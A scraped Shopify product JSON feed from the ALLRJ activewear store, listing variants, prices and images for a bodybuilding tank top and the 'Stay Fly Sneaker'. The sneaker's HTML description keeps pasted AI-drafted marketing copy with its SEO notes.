M","option1":"Yellow","option2":"M","option3":null,"sku":"CJYD195478826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163548400,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJYD195478828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163581168,"title":"Yellow \/ XXL","option1":"Yellow","option2":"XXL","option3":null,"sku":"CJYD195478829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXL","public_title":"Yellow \/ XXL","options":["Yellow","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163613936,"title":"Yellow \/ XXXL","option1":"Yellow","option2":"XXXL","option3":null,"sku":"CJYD195478830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXXL","public_title":"Yellow \/ XXXL","options":["Yellow","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","options":[{"name":"Color","position":1,"values":["Black","Blue","Dark Red","Gray","Red","White","Yellow"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/es\/products\/allrj-t-bodybuilding-tank","media":[{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770281591024,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280935664,"position":8,"preview_image":{"aspect_ratio":2.557,"height":185,"width":473,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"},"aspect_ratio":2.557,"height":185,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490","width":473}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh.js
body_size: 2563
content:
{"id":8881405853936,"title":"Allrj Stay Fly Sneaker","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","description":"\u003cdiv aria-label=\"Sent by Copilot: Elevate your stride with the **Allrj Stay Fly Sneaker** – the ultimate fusion of **performance, comfort, and style**. Designed for the modern athlete, these sneakers are a testament to Allrj's commitment to excellence and innovation in activewear.\n\n**Key Features:**\n- **Advanced Breathability:** Engineered with a **lightweight mesh upper**, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\n- **Superior Cushioning:** Experience unparalleled comfort with our **signature FlyFoam technology**. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\n- **Dynamic Support:** Integrated with a **flexible TPU arch band**, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\n- **Durable Outsole:** Crafted with a **high-traction rubber outsole**, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\n- **Sleek Design:** With its **streamlined silhouette** and **eye-catching colorways**, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\n\n**SEO Focus Points:**\n- **Target Keywords:** \u0026quot;Performance Sneakers,\u0026quot; \u0026quot;Breathable Athletic Shoes,\u0026quot; \u0026quot;Cushioned Running Footwear\u0026quot;\n- **Meta Description:** \u0026quot;Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.\u0026quot;\n- **Alt Text for Images:** \u0026quot;Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper\u0026quot;\n\nWhether you're hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don't just stay active, you **Stay Fly**.👟\n\n---\n\n*Note: The product description above incorporates SEO strategies by emphasizing relevant keywords and providing a clear, concise meta description. It's crafted to appeal to both search engines and potential customers, ensuring that the Allrj Stay Fly Sneaker stands out in a competitive market.*\" aria-description=\"\" class=\"content user-select-text\" aria-level=\"6\" role=\"heading\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eElevate your stride with the \u003cstrong\u003eAllrj Stay Fly Sneaker\u003c\/strong\u003e – the ultimate fusion of \u003cstrong\u003eperformance, comfort, and style\u003c\/strong\u003e. Designed for the modern athlete, these sneakers are a testament to Allrj’s commitment to excellence and innovation in activewear.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdvanced Breathability:\u003c\/strong\u003e Engineered with a \u003cstrong\u003elightweight mesh upper\u003c\/strong\u003e, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSuperior Cushioning:\u003c\/strong\u003e Experience unparalleled comfort with our \u003cstrong\u003esignature FlyFoam technology\u003c\/strong\u003e. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDynamic Support:\u003c\/strong\u003e Integrated with a \u003cstrong\u003eflexible TPU arch band\u003c\/strong\u003e, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDurable Outsole:\u003c\/strong\u003e Crafted with a \u003cstrong\u003ehigh-traction rubber outsole\u003c\/strong\u003e, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSleek Design:\u003c\/strong\u003e With its \u003cstrong\u003estreamlined silhouette\u003c\/strong\u003e and \u003cstrong\u003eeye-catching colorways\u003c\/strong\u003e, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSEO Focus Points:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTarget Keywords:\u003c\/strong\u003e “Performance Sneakers,” “Breathable Athletic Shoes,” “Cushioned Running Footwear”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMeta Description:\u003c\/strong\u003e “Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAlt Text for Images:\u003c\/strong\u003e “Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWhether you’re hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don’t just stay active, you \u003cstrong\u003eStay Fly\u003c\/strong\u003e.👟\u003c\/p\u003e\n\u003cp\u003eNote: Sizes are in EU. Please make the conversion based on your EU size converted to US size.\u003c\/p\u003e\n\u003cem\u003e\u003c\/em\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-47773301-1aa4-4632-93f5-ff892c929684-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-14T10:18:48-04:00","created_at":"2024-06-14T10:18:48-04:00","vendor":"ALLRJ","type":"","tags":["sneakers"],"price":8399,"price_min":8399,"price_max":8399,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":46181093671152,"title":"White \/ 35","option1":"White","option2":"35","option3":null,"sku":"CJNS180553401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 35","public_title":"White \/ 35","options":["White","35"],"price":8399,"weight":260,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093703920,"title":"White \/ 36","option1":"White","option2":"36","option3":null,"sku":"CJNS180553402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 36","public_title":"White \/ 36","options":["White","36"],"price":8399,"weight":270,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093736688,"title":"White \/ 37","option1":"White","option2":"37","option3":null,"sku":"CJNS180553403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 37","public_title":"White \/ 37","options":["White","37"],"price":8399,"weight":280,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093769456,"title":"White \/ 38","option1":"White","option2":"38","option3":null,"sku":"CJNS180553404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 38","public_title":"White \/ 38","options":["White","38"],"price":8399,"weight":290,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093802224,"title":"White \/ 39","option1":"White","option2":"39","option3":null,"sku":"CJNS180553405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 39","public_title":"White \/ 39","options":["White","39"],"price":8399,"weight":300,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093834992,"title":"White \/ 40","option1":"White","option2":"40","option3":null,"sku":"CJNS180553406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 40","public_title":"White \/ 40","options":["White","40"],"price":8399,"weight":310,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093867760,"title":"White \/ 41","option1":"White","option2":"41","option3":null,"sku":"CJNS180553407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 41","public_title":"White \/ 41","options":["White","41"],"price":8399,"weight":320,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093900528,"title":"White \/ 42","option1":"White","option2":"42","option3":null,"sku":"CJNS180553408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 42","public_title":"White \/ 42","options":["White","42"],"price":8399,"weight":330,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093933296,"title":"White \/ 43","option1":"White","option2":"43","option3":null,"sku":"CJNS180553409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 43","public_title":"White \/ 43","options":["White","43"],"price":8399,"weight":340,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093966064,"title":"White \/ 44","option1":"White","option2":"44","option3":null,"sku":"CJNS180553410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 44","public_title":"White \/ 44","options":["White","44"],"price":8399,"weight":350,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"],"featured_image":"\/\/cdn.shopify.com\/s\/